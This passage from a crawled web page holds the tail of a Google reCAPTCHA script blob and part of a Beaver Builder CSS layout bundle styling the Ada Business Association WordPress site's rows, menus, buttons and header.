U8HV8KtOzZHw6PDjsOLJSsTIcOcDDhWw7bDlcODwrxLw43DoGfDhSnClcKTFELDi1F7K2lXFF0xw5lXw5XCrmbCgsK1wrHCukkIwqDCvBwCw4HCkg0PZAbCukbDj8K7w6Zow6/DrcOUw4PDscK9w5VVeXQZOsKHGlASw5vDgcOTF8O5ecKOOMKTwrDCrTowfsOmc8OLw7Y7w77CgW3DsjbDtcO5w6DCsmxQMMKeH1hDeinCocOgwpQUw7zChcKrLHfCqho/IMOww5pww6Q9wop+wpfDmcKydVLDg8OiwpvCoxLCj8KnXsK0wqluw6DDlVTCicKIJ8KXTAh3PsKFwqHDoGJ2EMKQQcODwoZQZ8O8eUo7CsKtAsODw6/CgTFeFBg+w5nDoMOgZ37DvMOTw6XDmRnCuEnClQvCqmBqwobCtcK2w6XDhgEvJ3N8woNwVsKtwrkHwrDDum7DvwzDo0lYdj3CnsKNw6/DvsOzdnbDnGDCs3/[base64]/wqMzEkonw4VZalEbdBrDrSbDqMOnBsKQV8Oiw7AdL8OqEMKcwpk7woXCg8Krw7HDmQLDtMODZ8KqbDdpZB/Dj8OvHcOPwr3DqsK+wpd9w7PDuAgJP03CmXY9RlgGFVQfw7siE8Ogwp9ZABrCrCrDm8OfwqAJwphrHsKvFE/DsStycMKsWD5dw7LCi8O0bsKye0Bbw7lQTGrClMOBOF/ChDRkw6/CvcKjw5p5w67DmsKID8OJfmjCuljCnsOvwqjCuE5Hw5/Ci8O1w5XCkTA6woMJw6IVG8OkH8KXwobDv3Bqw5Uxw6nDiiklwp7CjcKERh7DjMOXJ8OZFhsXfQ/CsjZowpLDlMOhWMO1wqzCksOOIl4aw5dPwpJLQMOnJcOzGCQCeMOGfnhtwoIzCcO3w7HCslMXdcKdZcOULsKFw7EawoA/wrjDgsK3w7LDuiwDYkTCtcK7w6cLw6IyMjvDiRHDicOoFhrDh8OJwp/CqsKgw7jCsgtSQjQ4w7EBw6/Ci8Knwq5WDcKbwqXCnTJ1wr/Chn7DuTrDisKWw5AXwrMBTUx0wrRPPsKOwroCJX/CojXDuXN0w61qwos0T2XCpC7DnMKfw4NgC8OUw6zCscOvfXsww6VtM0Aww7hJI8Kiw5ElwphOwqp0CcKgcsOzwqVfeGNSIFXDsTd2AzTDhcKGKsOkJMO3CMOBDVRMwp8bKQ7Cn2vCtcOTw63DuMOswqgUJFnDoMKjIxLCgSNgHWVQNMKpNsKNcsKXw6/CqjXDlMOnwoDDnkhZSnl+w6LCrMKZEsO2O8Ogw5Yaw5vDk8KhecOmwrcFwqbCnyRHBHkgw7/Dpg8gO8Kowr8Ewo7DvcOuWTBcLsK3ACXCvUzDi8OtCsKBMRfCuMOZwp/DiRzCtsK0VwIow5NRWRXCtWAcwp5UIsKZwoRAOcO6UR3CiGECwoEIw63DiEBxw511fcONCXXCmhTDrkBqBxEOwp8/w4PCjgtGw5lFw7VXSzLDsMOTA8KQwqDCkVUPYg92Ty/DoMOSw4bDuMKUw7ULZcO/YWR0wpfDjBcgw4bDtsKFMh7DoMK4wqYHJxnCjRBVw7oGwp7CgVgSQcOofGB2w60OKMK7wq0gwqlCQcOUacKqwrNhKzLCuUbDqMK9c8KjEcKNM8KDw6zCjsKowpgHw53Dtx4Gw7PDjEjCmmZRw5xLLMKWIibCscO9w5rDg8O9f8KleMKMFU8Sw5BkwoInAMOSw5/DqVDDuip/[base64]/Dhw/CglfDtEPDnXPCvsOFDHFFwo8qw7DCgF/CusOXw5cAwrA6P8O9wr3CicKfwrTCjxA0w5rCsMODEgw1w57Ct2JwZFF9w7bCrUIzPmrCijrCul7CgcO+wovDuG7Do1/Di8KUKHF3wrrDp8K/w5XDm8ONJMKkwqlndDrDimA3wqnDrBUMdsKIV8KFRl7CsMOVFsKgYcKrwpEfw4/Cu37DscOQR8OvPsO8wqo3c8OWw7Znw4XDisOMfzB7X8O5wopoZMKiZmTDqMO8wrZzYMOXw5rCmxnCqBpjwoIlwqh1U8KiaMKGFQHDnhpILcKkwo3DmcKuwrDDtcKMw5XCnBvCtFzDncKLwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://business.adabusinessassociation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226pfhSkruUOU+SS6sIE9ygylJCw3lr5CMAcrrEjpTPBE\\u003d\x22,1,0,null,1,1768980007079,0,0,[145,142,87,225],null,[106,231,25],\x22RC-p_JATpxoIUPvOw\x22,null,null,null,null,null,\x220dAFcWeA4MxhWFwCggMg3JfZHY-c7MNAVZTPfrVkV-CDx6jVYOR-9NjaICvpTWNITFCjymLSqq4w9TuZuihoAAWb1qLfQkRp7sEA\x22,1769062807173]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/2218ae36b2492d3f18e906ca3c5c2616-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437
body_size: 9190
content:
.fl-node-k6i3lqfu9b2d.fl-row-full-height > .fl-row-content-wrap,.fl-node-k6i3lqfu9b2d.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-k6i3lqfu9b2d.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-k6i3lqfu9b2d.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-k6i3lqfu9b2d.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-k6i3lqfu9b2d.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-k6i3lqfu9b2d.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-k6i3lqfu9b2d.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-k6i3lqfu9b2d > .fl-row-content-wrap {background-color: #407589;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-k6i3lqfu9b2d.fl-row-custom-height > .fl-row-content-wrap {min-height: 0px;}.fl-node-k6i3lqfu9b2d .fl-row-content {max-width: 1200px;} .fl-node-k6i3lqfu9b2d > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-tacz0wfhdomu.fl-row-full-height > .fl-row-content-wrap,.fl-node-tacz0wfhdomu.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-tacz0wfhdomu.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-tacz0wfhdomu.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-tacz0wfhdomu.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-tacz0wfhdomu.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-tacz0wfhdomu.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-tacz0wfhdomu.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-tacz0wfhdomu > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 2px;border-left-width: 0px;}.fl-node-tacz0wfhdomu .fl-row-content {max-width: 1200px;} .fl-node-tacz0wfhdomu > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-q2nbudryx9ie {width: 50%;}.fl-node-q2nbudryx9ie > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-q2nbudryx9ie {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-b1wzgmcr5lp3 {width: 17%;}.fl-node-b1wzgmcr5lp3 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-b1wzgmcr5lp3 {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-d9w0nj4yp7zg {width: 50%;}.fl-node-d9w0nj4yp7zg > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-d9w0nj4yp7zg {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-32tbnh6fugem {width: 82%;}.fl-node-32tbnh6fugem > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-32tbnh6fugem {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-button:is(a, button) {cursor: pointer;}.fl-node-kwyzai3b1xd0.fl-button-wrap, .fl-node-kwyzai3b1xd0 .fl-button-wrap {text-align: right;}.fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button), .fl-builder-content .fl-node-kwyzai3b1xd0 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 a.fl-button:visited {font-weight: 500;font-size: 14px;border: 1px solid #e29f45;background-color: #eeab51;}.fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):focus {border: 1px solid #77aba9;}.fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button), .fl-builder-content .fl-node-kwyzai3b1xd0 a.fl-button:visited, .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):focus {border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover {background-color: #83b7b5;}.fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button):hover * {color: #ffffff;}.fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button), .fl-builder-content .fl-node-kwyzai3b1xd0 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}@media(max-width: 768px) {.fl-node-kwyzai3b1xd0.fl-button-wrap, .fl-node-kwyzai3b1xd0 .fl-button-wrap {text-align: center;}} .fl-node-kwyzai3b1xd0 > .fl-module-content {margin-top:-20px;margin-bottom:-20px;}@media ( max-width: 768px ) { .fl-node-kwyzai3b1xd0.fl-module > .fl-module-content {margin-top:10px;margin-right:20px;margin-bottom:10px;margin-left:20px;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container:has(span.fl-menu-toggle) {position: relative;}.fl-menu .fl-has-submenu-container:has(button.fl-menu-toggle) {display: grid;grid-template-columns: 1fr 40px;}.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu span.fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu button.fl-menu-toggle{all: unset;position: relative;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;}.fl-menu .fl-menu-mobile-toggle:focus-visible,.fl-menu-mobile-close:focus-visible,.fl-menu .fl-menu-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-flyout .fl-menu-mobile-close,.fl-menu-mobile-flyout .fl-menu-mobile-close:hover,.fl-menu-mobile-flyout .fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 15px;margin: 5px 0;cursor: pointer;}.fl-node-y9jvo8l6dufa .menu-item a {color: #407589;}.fl-node-y9jvo8l6dufa .fl-menu .fl-toggle-arrows .fl-menu-toggle:before{border-color: #407589;}.fl-node-y9jvo8l6dufa .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),.fl-node-y9jvo8l6dufa .current-menu-item > a,.fl-node-y9jvo8l6dufa .current-menu-item > .fl-has-submenu-container > * {color: #83B7B5;}.fl-node-y9jvo8l6dufa .fl-toggle-arrows :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):before,.fl-node-y9jvo8l6dufa .fl-toggle-arrows .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before{border-color: #83B7B5;}.fl-node-y9jvo8l6dufa .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-y9jvo8l6dufa .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-y9jvo8l6dufa .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle,.fl-node-y9jvo8l6dufa .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle,.fl-node-y9jvo8l6dufa .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-y9jvo8l6dufa .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-y9jvo8l6dufa .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-y9jvo8l6dufa .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-y9jvo8l6dufa .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-y9jvo8l6dufa .fl-menu li{border-top: 1px solid transparent;}.fl-node-y9jvo8l6dufa .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-y9jvo8l6dufa .fl-menu-mobile-flyout {background-color: #fff;right: -267px;height: 0px;overflow-y: auto;padding: 0 5px;position: fixed;top: 0;transition-property: left, right;transition-duration: .2s;-moz-box-shadow: 0 0 4px #4e3c3c;-webkit-box-shadow: 0 0 4px #4e3c3c;box-shadow: 0 0 4px #4e3c3c;z-index: 999999;width: 250px;}.fl-node-y9jvo8l6dufa .fl-menu-mobile-flyout ul {margin: 0 auto;}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-flyout .menu {display: block !important;float: none;}.admin-bar .fl-node-y9jvo8l6dufa .fl-menu-mobile-flyout {top: 32px;}.fl-menu-mobile-close {display: block;}.fl-flyout-right .fl-menu-mobile-close {float: left;}.fl-flyout-left .fl-menu-mobile-close {float: right;}.fl-node-y9jvo8l6dufa .fl-menu ul.menu {display: none;float: none;}.fl-node-y9jvo8l6dufa .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-y9jvo8l6dufa .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-y9jvo8l6dufa .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-y9jvo8l6dufa .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-y9jvo8l6dufa .fl-menu-logo,.fl-node-y9jvo8l6dufa .fl-menu-search-item {display: none;}.fl-node-y9jvo8l6dufa .sub-menu .menu-item a::before {font-family: 'Font Awesome 5 Pro';content: '\f105';font-weight: 900;margin-right: 10px;}} @media ( max-width: 782px ) {.admin-bar .fl-node-y9jvo8l6dufa .fl-menu-mobile-flyout {top: 46px;}}@media ( min-width: 769px ) {.fl-node-y9jvo8l6dufa .fl-menu .menu > li{ display: inline-block; }.fl-node-y9jvo8l6dufa .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-y9jvo8l6dufa .menu li:first-child{border: none;}.fl-node-y9jvo8l6dufa .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-y9jvo8l6dufa .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-y9jvo8l6dufa .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-y9jvo8l6dufa .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-y9jvo8l6dufa .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-y9jvo8l6dufa .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-y9jvo8l6dufa .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-y9jvo8l6dufa .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-y9jvo8l6dufa .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-y9jvo8l6dufa ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-y9jvo8l6dufa ul.sub-menu a {}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle {color: #407589;font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle rect,.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #407589;}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle.fl-active {color: #83B7B5;}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #83B7B5;}.fl-node-y9jvo8l6dufa ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #407589;}.fl-node-y9jvo8l6dufa .fl-menu .menu, .fl-node-y9jvo8l6dufa .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-y9jvo8l6dufa .fl-menu {text-align: right;}.fl-node-y9jvo8l6dufa .fl-menu .menu {justify-content: right;}.fl-node-y9jvo8l6dufa .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-y9jvo8l6dufa .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-y9jvo8l6dufa .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-y9jvo8l6dufa .fl-menu .sub-menu {background-color: transparent;}.fl-node-y9jvo8l6dufa .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-y9jvo8l6dufa > .fl-module-content {margin-top:0px;margin-bottom:0px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-gduzla1etymh, .fl-node-gduzla1etymh .fl-photo {text-align: left;} .fl-node-gduzla1etymh > .fl-module-content {margin-left:0px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-xtsuk17ovhan .fl-icon i,.fl-node-xtsuk17ovhan .fl-icon i:before {color: #ffffff;}.fl-node-xtsuk17ovhan .fl-icon i {background: #1c3733;}.fl-node-xtsuk17ovhan .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-xtsuk17ovhan .fl-icon i, .fl-node-xtsuk17ovhan .fl-icon i:before {font-size: 20px;}.fl-node-xtsuk17ovhan .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-xtsuk17ovhan .fl-icon i {line-height: 35px;width: 35px;}.fl-node-xtsuk17ovhan .fl-icon i::before {line-height: 35px;}@media(max-width: 1200px) {.fl-node-xtsuk17ovhan .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-xtsuk17ovhan .fl-icon i {line-height: 35px;width: 35px;}.fl-node-xtsuk17ovhan .fl-icon i::before {line-height: 35px;}}@media(max-width: 992px) {.fl-node-xtsuk17ovhan .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-xtsuk17ovhan .fl-icon i {line-height: 35px;width: 35px;}.fl-node-xtsuk17ovhan .fl-icon i::before {line-height: 35px;}}@media(max-width: 768px) {.fl-node-xtsuk17ovhan .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-xtsuk17ovhan .fl-icon i {line-height: 35px;width: 35px;}.fl-node-xtsuk17ovhan .fl-icon i::before {line-height: 35px;}}.fl-node-xtsuk17ovhan .fl-module-content .fl-icon:nth-child(2) i,.fl-node-xtsuk17ovhan .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-xtsuk17ovhan .fl-icon-group {text-align: left;}.fl-node-xtsuk17ovhan .fl-icon + .fl-icon {margin-left: 20px;} .fl-node-xtsuk17ovhan > .fl-module-content {margin-top:20px;margin-right:20px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink 